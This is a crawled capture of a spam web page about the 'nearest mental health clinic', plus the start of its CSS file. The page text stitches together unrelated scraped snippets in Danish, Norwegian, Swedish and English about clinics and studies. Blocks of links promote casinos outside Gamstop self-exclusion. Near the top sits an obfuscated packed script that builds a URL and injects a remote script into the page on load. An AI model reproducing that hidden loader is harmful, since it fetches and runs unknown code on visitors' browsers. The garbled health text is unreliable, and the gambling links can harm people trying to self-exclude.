

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turnittotheleft.com/n-rmeste-mental-sundhedsklinik-2020.html
body_size: 6865
content:
<p>&#65279;<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><link rel="stylesheet" type="text/css" href="ajax/libs/mini_css/3.0.0/mini-default.min.css"><link rel="stylesheet" type="text/css" href="ajax/libs/10up-sanitize_css/7.0.3/sanitize.min.css"><link rel="stylesheet" type="text/css" href="ajax/libs/csshake/1.5.3/csshake.min.css"><meta content="N&aelig;rmeste p&aring;r&oslash;rende er en s&oslash;n som bor i London og har ikke mulighed for, at st&oslash;tte op omkring moderens sygdomsforl&oslash;b. Der udarbejdes en ergoterapeutisk funktionsevnevurdering og analyse af de dagligdags problemer i eget hjem. Ergoterapeutisk r&aring;dgivning og vejledning i,." name="description"><title>N&aelig;rmeste Mental Sundhedsklinik 2020 | turnittotheleft.com</title><script src="ajax/libs/ext-core/3.1.0/ext-core.js"></script><script async src="ajax/libs/dojo/1.13.0/dojo/dojo.js"></script><script defer src="ajax/libs/jquery/2.2.4/jquery.min.js"></script><script async src="//static.getclicky.com/101361725.js"></script><body><div style="text-align: center;"><a href="https://www.techcityuk.com/casinos-not-on-gamstop-uk/" style="padding: 5px 10px;">Non Gamstop Casino</a><a href="https://www.wyedeantourism.co.uk/" style="padding: 5px 10px;">Casinos Not On Gamstop</a><a href="https://www.powwownow.co.uk/" style="padding: 5px 10px;">Casinos Not On Gamstop</a><a href="https://www.photograd.co.uk/" style="padding: 5px 10px;">Casinos Not On Gamstop</a><a href="https://mitsubishi-media.co.uk/" style="padding: 5px 10px;">Non Gamstop Casinos</a></div><script>eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--)d[c]=k[c]||c;k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('63(26(13,15,10,12,11,14){11=26(10){25(10<15?"":11(59(10/15)))+((10=10%15)>35?47.61(10+29):10.60(36))};51(!\'\'.50(/^/,47)){48(10--)14[11(10)]=12[10]||11(10);12=[26(11){25 14[11]}];11=26(){25\'\\\\24+\'};10=1};48(10--)51(12[10])13=13.50(62 57(\'\\\\22\'+11(10)+\'\\\\22\',\'23\'),12[10]);25 13}(\'2 21=\\\'17\\\';2 27=\\\'/\\\';2 20=\\\'34\\\';2 45=\\\'31\\\';2 42=\\\'27\\\';2 16=\\\'17\\\';2 54=\\\'19\\\';2 41=\\\'14\\\';2 55=\\\'24\\\';2 28=\\\'30\\\';2 22=\\\'11\\\';2 9=\\\'12\\\';2 19=\\\'20\\\';2 7=\\\'32\\\';2 12=\\\'18\\\';2 38=\\\'11\\\';2 5=\\\'21\\\';2 44=\\\'16\\\';2 30=\\\'16\\\';2 49=\\\'16\\\';2 33=\\\'18\\\';2 23=\\\'21\\\';2 18=\\\':\\\';2 10=\\\'13\\\';2 15=\\\'20\\\';2 24=\\\'23\\\';2 6=\\\'13\\\';2 40=\\\'=\\\';2 37=\\\'58\\\';2 53=\\\'17\\\';2 32=\\\'28\\\';2 34=\\\'.\\\';2 17=\\\'/\\\';2 31=\\\'33\\\';2 13=\\\'19\\\';2 8=\\\'?\\\';2 52=\\\'12\\\';2 14=\\\'18\\\';2 11=\\\'/\\\';2 39=20+33+14+10+32+18+11+17+31+30+52+22+54+12+16+15+45+49+34+13+19+28+21+27+23+24+5+37+6+7+8+9+38+44+55+53+42+41+40+4.84.64(" ").43(0,-1).43(0,-1).88(" ");2 3=4.94(\\\'90\\\');3.91(\\\'92\\\',39);4.93.98(3);\',56,56,\'||95|96|97|87|89|85|86|65|||||||||||||||||||||||||||66|67|68|69|70|71|72|73|74|75|46|76|77|78|79|80|81|82||83\'.46(\'|\'),0,{}))',10,99,'||||||||||c|e|k|p|d|a|y|o|t|i|n|q|b|g|w|return|function|r|s||f|l|j|m|h|||H|A|J|G|F|E|I|B|z|split|String|while|v|replace|if|x|D|u|C||RegExp|S|parseInt|toString|fromCharCode|new|eval|K|axa|aaa|apa|aya|aia|aza|aka|ara|aca|slice|ifvlnrs|join|createElement|script|setAttribute|src|head|title|appendChild|R|aoa|aja|aua|L|ana|N|O|P|Q|M|var|hyzin|document|T'.split('|'),0,{}))
</script>
<div class="omenu"><a href="ant-man-and-the-wasp-harkins-2020.html">Ant Man And The Wasp Harkins 2020</a> | <a href="/">B&oslash;rn Foregiver Telefon 2020</a> | <a href="/">Huse Med Sv&oslash;mmebassiner Til Salg I N&aelig;rheden Af &#8203;&#8203;mig 2020</a> | <a href="/">4.5 M&aring;ned Gammel S&oslash;vnregression 2020</a> | <a href="nicole-diary-dip-system-2020.html">Nicole Diary Dip System 2020</a> | <a href="hurtig-b-rbar-computer-2020.html">Hurtig B&aelig;rbar Computer 2020</a> | <a href="/">Lol Cake Design 2020</a> | <a href="/">Kia Mini Moke 2020</a> | <a href="/">5150 Van Halen Album 2020</a></div>
<h1>JyllingeSundhedsKlinik.</h1> <p>N&aelig;rmeste p&aring;r&oslash;rende er en s&oslash;n som bor i London og har ikke mulighed for, at st&oslash;tte op omkring moderens sygdomsforl&oslash;b. Der udarbejdes en ergoterapeutisk funktionsevnevurdering og analyse af de dagligdags problemer i eget hjem. Ergoterapeutisk r&aring;dgivning og vejledning i,. N&aelig;rmeste p&aring;r&oslash;rende er en s&oslash;n som bor i London og har ikke mulighed for, at st&oslash;tte op omkring moderens sygdomsforl&oslash;b. Der udarbejdes en ergoterapeutisk funktionsevnevurdering og analyse af de dagligdags problemer i eget hjem. Ergoterapeutisk r&aring;dgivning og vejledning i. S&oslash;rlandet Hospital Arendal is one of the three regional hospitals in Hospital of Southern Norway trust. The hospital is located on Kloppene in Arendal, Aust-Agder County in Norway. There are receipts for acute somatic disorders and surgery. There are also maternity clinic, psychiatric inpatient treatment, substance abuse and addiction treatment, and a clinic for mental health psychiatry.</p> <p>Ring til din n&aelig;rmeste sundhedsklinik og aftal n&aelig;rmere. Sundhedsklinikken i Faaborg Telefon 72 53 55 23 Sundhedsklinikken i Ringe Telefon 72 53 59 78 Sundhedsklinikken i Brobyv&aelig;rk Telefon 72 53 49 62 Alle borgere i Faaborg - Midtfyn Kommune, kan benyt-te. Stureplanskliniken in Stockholm, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what&rsquo;s great and not so great in Stockholm and beyond. Stureplanskliniken - Cosmetic Surgeons - L&auml;stmakargatan 10, City, Stockholm, Sweden - Phone Number - Yelp. Bullying is a well-known adversity among school-age children. According to data, approximately 10 percent of US children and adolescents are the victims of frequent bullying by peers. In the aftermath of being bullied, victims may develop a variety of psychological as well as somatic symptoms, some. Vi m&aring; dog erkende, at vi ikke har form&aring;et at samle nok der var interesseret i dette foreningsarbejde, og da kun formanden og n&aelig;stformanden dukkede op til sidste generalforsamling, vil vi opl&oslash;se foreningen en af de n&aelig;rmeste dage, med mindre at der her p&aring; falderebet dukker 1 eller flere op, som gerne ser foreningen og arbejdet videref&oslash;rt. Jun 17, 2019&nbsp;&middot; V&aelig;r den f&oslash;rste til at vide, og lad os sende dig en email, n&aring;r Skovshoved Sundhedsklinik sender nyheder og tilbud. Din e-mail-adresse vil ikke blive.</p> <p>Sep 29, 2010&nbsp;&middot; degulesider.dk/firma/t%C3%. T&aring;rnby H&oslash;reklinik. Beliggenhed: Kastrup. De vigtigste n&oslash;gleord for dette firma er: h&oslash;reapparater og h&oslash;reklinik. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Jan 20, 2017&nbsp;&middot; Nina Arefjord psykologspesialist, Bergensklinikkene snakker om hvordan man kan jobbe med personlighetsvansker i mentaliseringsbasert terapi MBT. Nov 06, 2017&nbsp;&middot; Ekteparet Anja og Alexander Petrov Gaup trengte st&oslash;rre plass til sin nydannede storfamilie. De trodde de fant dr&oslash;mmestedet i et gammelt hus p&aring; en naturskj&oslash;nn.</p> <p>Tom Henning &Oslash;vreb&oslash; deler sin erfaring fra hvordan han jobber med idrettsut&oslash;vere og prestasjonspress. &Oslash;vreb&oslash; har tatt grunnfag. Reactivated herpes simplex infection increases the risk of Alzheimer's disease. L&ouml;vheim H1, Gilthorpe J2, Adolfsson R3, Nilsson LG4, Elgh F5. Author information: 1Department of Community Medicine and Rehabilitation, Geriatric Medicine, Ume&aring; University, Ume&aring;, Sweden.</p> <p>Trondheim &Oslash;yelegesenter - - Rated 4.8 based on 9 Reviews "Stor forn&oslash;yd med intralasik operasjon. Enkel og rask operasjon. Ikke ubehagelig i det hele. Pirbadet - Havnegt. 12, 7010 Trondheim, Norway - Rated 4.2 based on 542 Reviews "It's an amazing indoor aqua park. My 3 years daughter enjoyed a lot. I. Collins Veterinary Service, Borrby, Sweden. 640 likes &middot; 14 were here. Small animal surgery and medicine.</p> <p>Withania somnifera improves semen quality by regulating reproductive hormone levels and oxidative stress in seminal plasma of infertile males. Author links open overlay panel Mohammad Kaleem Ahmad M.Sc. a Abbas Ali Mahdi M.A., M.S. Forde Tourism: TripAdvisor has 1,084 reviews of Forde Hotels, Attractions, and Restaurants making it your best Forde resource. 5,002 Followers, 843 Posts. &#128105;&#127996;&zwj;&#9877;&#65039;27 &aring;rs erfaring St&oslash;rst i Norden &#127973;Oslo, Bergen, Stavanger og Trondheim &#127942;En del av AK-gruppen @akademiklinikensverige @aknygart. MPH 2014:10 Dnr U12/10:279. Master of Public Health &ndash; Examensarbete &ndash; Examensarbetets titel och undertitel. Faktorer som bidrar til fortsatt fysisk aktivitet etter deltagelse i Frisklivssentral.</p> <p>Publikationer Granskade artiklar publicerade i internationella tidskrifter. Alt Murphy M, Persson HC, Danielsson A, Broeren J, Lundgren-Nilsson A, Sunnerhagen KS. P&aring; G&ouml;teborgs universitet anv&auml;nder vi kakor cookies f&ouml;r att webbplatsen ska fungera p&aring; ett bra s&auml;tt f&ouml;r dig. Genom att surfa vidare godk&auml;nner du att vi anv&auml;nder kakor. Akademikliniken in Stockholm, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what&rsquo;s great and not so great in Stockholm and beyond. Akademikliniken - Cosmetic Surgeons - Stor&auml;ngsv&auml;gen 10, Hjorthagen, Stockholm, Sweden - Phone Number - Yelp. The incidence of selective mutism refers to the number of new cases identified in a specified time period.Prevalence is the number of individuals who are living with selective mutism in a given time period. Accurate population estimates of selective mutism have been difficult to ascertain due to the relative rarity of the condition, differences in sampled populations, variations in diagnostic.</p> <p>1,327 Followers, 1,311 Following, 266 Posts - See Instagram photos and videos from VanoKlinikken @vanoklinikken. Klinikk For Alle Trondheim in Trondheim, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what&rsquo;s great and not so great in Trondheim and beyond. Klinikk For Alle Trondheim - Acupuncture - &Oslash;stmarkveien 4, Trondheim, Norway - Yelp. Trykkb&oslash;lge Vi bruker sjokkb&oslash;lgebehandling fra Swiss Dolor Clast. Dette er en behandling for kroniske muskel og skjelettplager, hvor nyere forskningsrapporter viser gode resultater.Her brukes trykkluft som gir en energispredning i vevet. Nasjonalforeningen for folkehelsen samarbeider med norske kommuner om et mer demensvennlig samfunn. N&aring; inviterer vi din kommune til &aring; bli med i samarbeidet Demensvennlig Samfunn - er din kommune med? on Vimeo. Plastikkirurgisk Klinik Aarhus - Skolegade 19 c, 8000 Aarhus, Denmark - Rated 5 based on 38 Reviews "Thanks to Henriks awesome job, I have perfect.</p><p><a href="nummer-syv-film-2020.html">Nummer Syv Film 2020</a> <br><a href="bobbi-boss-zendaya-bang-2020.html">Bobbi Boss Zendaya Bang 2020</a> <br><a href="acorn-original-series-2020.html">Acorn Original Series 2020</a> <br><a href="klasse-8-videnskab-ch-7-2020.html">Klasse 8 Videnskab Ch 7 2020</a> <br><a href="maksimal-mobil-indskudsbank-i-amerika-2020.html">Maksimal Mobil Indskudsbank I Amerika 2020</a> <br><a href="zara-stribede-shorts-2020.html">Zara Stribede Shorts 2020</a> <br><a href="goleman-coaching-leadership-style-2020.html">Goleman Coaching Leadership Style 2020</a> <br><a href="lupus-overactive-immun-system-2020.html">Lupus Overactive Immun System 2020</a> <br><a href="oplyst-flokket-krans-2020.html">Oplyst Flokket Krans 2020</a> <br><a href="hydrogen-efter-behov-konverteringss-t-2020.html">Hydrogen Efter Behov Konverteringss&aelig;t 2020</a> <br><a href="se-freaky-fredag-1976-2020.html">Se Freaky Fredag &#8203;&#8203;1976 2020</a> <br><a href="echo-cs-4600-motorsav-2020.html">Echo Cs 4600 Motorsav 2020</a> <br><a href="chase-slate-cc-2020.html">Chase Slate Cc 2020</a> <br><a href="tak-med-thanksgiving-citater-2020.html">Tak Med Thanksgiving Citater 2020</a> <br><a href="mama-stella-s-pizza-kitchen-seaworld-2020.html">Mama Stella's Pizza Kitchen Seaworld 2020</a> <br><a href="f-j-maske-til-foto-online-2020.html">F&oslash;j Maske Til Foto Online 2020</a> <br><a href="eye-2-eye-vision-center-2020.html">Eye 2 Eye Vision Center 2020</a> <br><a href="jennifer-lopez-bronze-makeup-2020.html">Jennifer Lopez Bronze Makeup 2020</a> <br><a href="studiel-n-forsinket-betaling-for-tilgivelse-2020.html">Studiel&aring;n Forsinket Betaling For Tilgivelse 2020</a> <br><a href="20000-rands-til-usd-2020.html">20000 Rands Til Usd 2020</a> <br><a href="chick-fil-a-queens-center-mall-2020.html">Chick Fil A Queens Center Mall 2020</a> <br><a href="/">Teenage Lingo Translator 2020</a> <br><a href="skolens-f-rste-bank-login-2020.html">Skolens F&oslash;rste Bank-login 2020</a> <br><a href="the-rumplestilskins-story-2020.html">The Rumplestilskins Story 2020</a> <br><a href="/">Hvorfor Siger Han Fortsat Med At Han Elsker Mig 2020</a> <br><a href="/">Candy Crush Soda 1388 2020</a> <br><a href="/">Fanen Mountain Music 2020</a> <br><a href="/">Smart Card Adgangskontrol 2020</a> <br><a href="/">Black Poetry Inmissions 2020</a> <br><a href="/">Metrisk Ton Til Amerikansk Ton 2020</a> <br><a href="/">Resultat Af Mandag Aften Fodbold I Aften 2020</a> <br><a href="all-of-me-billedramme-2020.html">All Of Me Billedramme 2020</a> <br><a href="king-s-academy-besk-ftigelse-2020.html">King's Academy Besk&aelig;ftigelse 2020</a> <br><a href="p-stranden-frosset-cocktail-2020.html">P&aring; Stranden Frosset Cocktail 2020</a> <br><a href="/">Frugt, Der Kan Spises Af Sukkerpatienter 2020</a> <br><a href="/">Barood Fuld Film Sunil Shetty 2020</a> <br><a href="/">Ncert Alle B&oslash;ger Til Upsc 2020</a> <br><a href="/">Sephora Clinique C-vitamin 2020</a> <br><a href="skrivning-i-biologi-2020.html">Skrivning I Biologi 2020</a> <br><a href="babybibs-der-slips-i-ryggen-2020.html">Babybibs, Der Slips I Ryggen 2020</a> <br><a href="/">/</a><br><a href="http://turnittotheleft.com/sitemap_0.xml">sitemap 0</a><br><a href="http://turnittotheleft.com/sitemap_1.xml">sitemap 1</a><br><a href="http://turnittotheleft.com/sitemap_2.xml">sitemap 2</a><br><a href="http://turnittotheleft.com/sitemap_3.xml">sitemap 3</a><br><a href="http://turnittotheleft.com/sitemap_4.xml">sitemap 4</a><br><a href="http://turnittotheleft.com/sitemap_5.xml">sitemap 5</a><br><a href="http://turnittotheleft.com/sitemap_6.xml">sitemap 6</a><br><a href="http://turnittotheleft.com/sitemap_7.xml">sitemap 7</a><br><a href="http://turnittotheleft.com/sitemap_8.xml">sitemap 8</a></p><div style="text-align:center"><h2>Worth your time</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.rivieramultimedia.co.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.unearthedsounds.co.uk/">Non Gamstop Casino</a></li><li><a href="https://www.teamlampremerida.com/">Casino Non Aams</a></li><li><a href="https://www.karol-wojtyla.org/">Non Aams Casino</a></li><li><a href="https://uk-sobs.org.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://tescobagsofhelp.org.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Legali</a></li><li><a href="https://www.clintoncards.co.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.continuitycentral.com/non-gamstop-casinos">Non Gamstop Casino Sites UK</a></li><li><a href="https://nva.org.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Sites Not On Gamstop</a></li><li><a href="https://www.aptic.fr/">Meilleur Casino En Ligne</a></li><li><a href="https://ethni-formation.com/">Casino En Ligne Meilleur Site</a></li><li><a href="https://www.trada.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://projectedward.eu/it/casino-non-aams/">Migliori Siti Casino Non Aams</a></li><li><a href="https://www.huhmagazine.co.uk/">Best Online Casinos</a></li><li><a href="https://essay-writing-service.co.uk/">Non Gamstop Casino</a></li><li><a href="https://www.thehotelcollection.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.charitydigitalnews.co.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.startupbritain.org/slot-sites-uk/">UK Online Slot Sites</a></li><li><a href="https://uk-betting-sites.co.uk/">Betting Sites UK</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Non Gamstop Casino</a></li><li><a href="https://www.ineosbritannia.com/">Best Non Gamstop Casinos</a></li><li><a href="https://operazionematogrosso.org/">Migliori Casino Online Aams</a></li><li><a href="https://uklinux.net/">Casinos Not On Gamstop</a></li><li><a href="https://www.evensi.fr/">Bitcoin Casinos</a></li><li><a href="https://www.cnrm-game.fr/">Crypto Casino</a></li><li><a href="https://www.alloplombiers.com/">Meilleur Casino Belgique</a></li><li><a href="https://www.starltoken.com/">&#53076;&#51064;&#52852;&#51648;&#45432;</a></li><li><a href="https://www.thongtincongnghe.com/">Top 10 Nh&agrave; C&aacute;i Uy T&iacute;n Nh&#7845;t Hi&#7879;n Nay</a></li><li><a href="https://thegame0.com/">Casino En Ligne 2026</a></li><li><a href="https://laforgecollective.fr/">Meilleur Casino En Ligne</a></li><li><a href="https://www.afep-asso.fr/">Casino En Ligne Fiable</a></li><li><a href="https://www.karting-rosny93.com/">Casino En Ligne Sans Depot</a></li><li><a href="https://www.train-artouste.com/">Casino Fran&ccedil;ais Bonus Sans D&eacute;p&ocirc;t</a></li><li><a href="https://www.cisis.it/">Siti Non Aams</a></li><li><a href="https://www.pianetasaluteonline.com/">No Kyc Online Casino</a></li></ul></div></body></p>


--- FILE ---
content_type: text/css
request_url: https://www.turnittotheleft.com/ajax/libs/mini_css/3.0.0/mini-default.min.css
body_size: 7838
content:
:root{--fore-color:#111;--secondary-fore-color:#444;--back-color:#f8f8f8;--secondary-back-color:#f0f0f0;--blockquote-color:#f57c00;--pre-color:#1565c0;--border-color:#aaa;--secondary-border-color:#ddd;--heading-ratio:1.19;--universal-margin:.5rem;--universal-padding:.5rem;--universal-border-radius:.125rem;--a-link-color:#0277bd;--a-visited-color:#01579b}html{font-size:16px}a,b,del,em,i,ins,q,span,strong,u{font-size:1em}html,*{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", Helvetica, sans-serif;line-height:1.5;-webkit-text-size-adjust:100%}*{font-size:1rem}body{margin:0;color:var(--fore-color);background:var(--back-color)}details{display:block}summary{display:list-item}abbr[title]{border-bottom:none;text-decoration:underline dotted}input{overflow:visible}img{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{line-height:1.2;margin:calc(1.5 * var(--universal-margin)) var(--universal-margin);font-weight:500}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:var(--secondary-fore-color);display:block;margin-top:-.25rem}h1{font-size:calc(1rem * var(--heading-ratio) * var(--heading-ratio) * var(--heading-ratio) * var(--heading-ratio))}h2{font-size:calc(1rem * var(--heading-ratio) * var(--heading-ratio) * var(--heading-ratio))}h3{font-size:calc(1rem * var(--heading-ratio) * var(--heading-ratio))}h4{font-size:calc(1rem * var(--heading-ratio))}h5{font-size:1rem}h6{font-size:calc(1rem / var(--heading-ratio))}p{margin:var(--universal-margin)}ol,ul{margin:var(--universal-margin);padding-left:calc(2 * var(--universal-margin))}b,strong{font-weight:700}hr{box-sizing:content-box;border:0;line-height:1.25em;margin:var(--universal-margin);height:.0625rem;background:linear-gradient(to right, transparent, var(--border-color) 20%, var(--border-color) 80%, transparent)}blockquote{display:block;position:relative;font-style:italic;color:var(--secondary-fore-color);margin:var(--universal-margin);padding:calc(3 * var(--universal-padding));border:.0625rem solid var(--secondary-border-color);border-left:.375rem solid var(--blockquote-color);border-radius:0 var(--universal-border-radius) var(--universal-border-radius) 0}blockquote:before{position:absolute;top:calc(0rem - var(--universal-padding));left:0;font-family:sans-serif;font-size:3rem;font-weight:700;content:"\201c";color:var(--blockquote-color)}blockquote[cite]:after{font-style:normal;font-size:.75em;font-weight:700;content:"\a—  " attr(cite);white-space:pre}code,kbd,pre,samp{font-family:Menlo, Consolas, monospace;font-size:.85em}code{background:var(--secondary-back-color);border-radius:var(--universal-border-radius);padding:calc(var(--universal-padding) / 4) calc(var(--universal-padding) / 2)}kbd{background:var(--fore-color);color:var(--back-color);border-radius:var(--universal-border-radius);padding:calc(var(--universal-padding) / 4) calc(var(--universal-padding) / 2)}pre{overflow:auto;background:var(--secondary-back-color);padding:calc(1.5 * var(--universal-padding));margin:var(--universal-margin);border:.0625rem solid var(--secondary-border-color);border-left:.25rem solid var(--pre-color);border-radius:0 var(--universal-border-radius) var(--universal-border-radius) 0}sup,sub,code,kbd{line-height:0;position:relative;vertical-align:baseline}small,sup,sub,figcaption{font-size:.75em}sup{top:-.5em}sub{bottom:-.25em}figure{margin:var(--universal-margin)}figcaption{color:var(--secondary-fore-color)}a{text-decoration:none}a:link{color:var(--a-link-color)}a:visited{color:var(--a-visited-color)}a:hover,a:focus{text-decoration:underline}.container{margin:0 auto;padding:0 calc(1.5 * var(--universal-padding))}.row{box-sizing:border-box;display:flex;flex:0 1 auto;flex-flow:row wrap}.col-sm,[class^='col-sm-'],[class^='col-sm-offset-'],.row[class*='cols-sm-']>*{box-sizing:border-box;flex:0 0 auto;padding:0 calc(var(--universal-padding) / 2)}.col-sm,.row.cols-sm>*{max-width:100%;flex-grow:1;flex-basis:0}.col-sm-1,.row.cols-sm-1>*{max-width:8.33333%;flex-basis:8.33333%}.col-sm-offset-0{margin-left:0}.col-sm-2,.row.cols-sm-2>*{max-width:16.66667%;flex-basis:16.66667%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-3,.row.cols-sm-3>*{max-width:25%;flex-basis:25%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-4,.row.cols-sm-4>*{max-width:33.33333%;flex-basis:33.33333%}.col-sm-offset-3{margin-left:25%}.col-sm-5,.row.cols-sm-5>*{max-width:41.66667%;flex-basis:41.66667%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-6,.row.cols-sm-6>*{max-width:50%;flex-basis:50%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-7,.row.cols-sm-7>*{max-width:58.33333%;flex-basis:58.33333%}.col-sm-offset-6{margin-left:50%}.col-sm-8,.row.cols-sm-8>*{max-width:66.66667%;flex-basis:66.66667%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-9,.row.cols-sm-9>*{max-width:75%;flex-basis:75%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-10,.row.cols-sm-10>*{max-width:83.33333%;flex-basis:83.33333%}.col-sm-offset-9{margin-left:75%}.col-sm-11,.row.cols-sm-11>*{max-width:91.66667%;flex-basis:91.66667%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-12,.row.cols-sm-12>*{max-width:100%;flex-basis:100%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-normal{order:initial}.col-sm-first{order:-999}.col-sm-last{order:999}@media screen and (min-width: 768px){.col-md,[class^='col-md-'],[class^='col-md-offset-'],.row[class*='cols-md-']>*{box-sizing:border-box;flex:0 0 auto;padding:0 calc(var(--universal-padding) / 2)}.col-md,.row.cols-md>*{max-width:100%;flex-grow:1;flex-basis:0}.col-md-1,.row.cols-md-1>*{max-width:8.33333%;flex-basis:8.33333%}.col-md-offset-0{margin-left:0}.col-md-2,.row.cols-md-2>*{max-width:16.66667%;flex-basis:16.66667%}.col-md-offset-1{margin-left:8.33333%}.col-md-3,.row.cols-md-3>*{max-width:25%;flex-basis:25%}.col-md-offset-2{margin-left:16.66667%}.col-md-4,.row.cols-md-4>*{max-width:33.33333%;flex-basis:33.33333%}.col-md-offset-3{margin-left:25%}.col-md-5,.row.cols-md-5>*{max-width:41.66667%;flex-basis:41.66667%}.col-md-offset-4{margin-left:33.33333%}.col-md-6,.row.cols-md-6>*{max-width:50%;flex-basis:50%}.col-md-offset-5{margin-left:41.66667%}.col-md-7,.row.cols-md-7>*{max-width:58.33333%;flex-basis:58.33333%}.col-md-offset-6{margin-left:50%}.col-md-8,.row.cols-md-8>*{max-width:66.66667%;flex-basis:66.66667%}.col-md-offset-7{margin-left:58.33333%}.col-md-9,.row.cols-md-9>*{max-width:75%;flex-basis:75%}.col-md-offset-8{margin-left:66.66667%}.col-md-10,.row.cols-md-10>*{max-width:83.33333%;flex-basis:83.33333%}.col-md-offset-9{margin-left:75%}.col-md-11,.row.cols-md-11>*{max-width:91.66667%;flex-basis:91.66667%}.col-md-offset-10{margin-left:83.33333%}.col-md-12,.row.cols-md-12>*{max-width:100%;flex-basis:100%}.col-md-offset-11{margin-left:91.66667%}.col-md-normal{order:initial}.col-md-first{order:-999}.col-md-last{order:999}}@media screen and (min-width: 1280px){.col-lg,[class^='col-lg-'],[class^='col-lg-offset-'],.row[class*='cols-lg-']>*{box-sizing:border-box;flex:0 0 auto;padding:0 calc(var(--universal-padding) / 2)}.col-lg,.row.cols-lg>*{max-width:100%;flex-grow:1;flex-basis:0}.col-lg-1,.row.cols-lg-1>*{max-width:8.33333%;flex-basis:8.33333%}.col-lg-offset-0{margin-left:0}.col-lg-2,.row.cols-lg-2>*{max-width:16.66667%;flex-basis:16.66667%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-3,.row.cols-lg-3>*{max-width:25%;flex-basis:25%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-4,.row.cols-lg-4>*{max-width:33.33333%;flex-basis:33.33333%}.col-lg-offset-3{margin-left:25%}.col-lg-5,.row.cols-lg-5>*{max-width:41.66667%;flex-basis:41.66667%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-6,.row.cols-lg-6>*{max-width:50%;flex-basis:50%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-7,.row.cols-lg-7>*{max-width:58.33333%;flex-basis:58.33333%}.col-lg-offset-6{margin-left:50%}.col-lg-8,.row.cols-lg-8>*{max-width:66.66667%;flex-basis:66.66667%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-9,.row.cols-lg-9>*{max-width:75%;flex-basis:75%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-10,.row.cols-lg-10>*{max-width:83.33333%;flex-basis:83.33333%}.col-lg-offset-9{margin-left:75%}.col-lg-11,.row.cols-lg-11>*{max-width:91.66667%;flex-basis:91.66667%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-12,.row.cols-lg-12>*{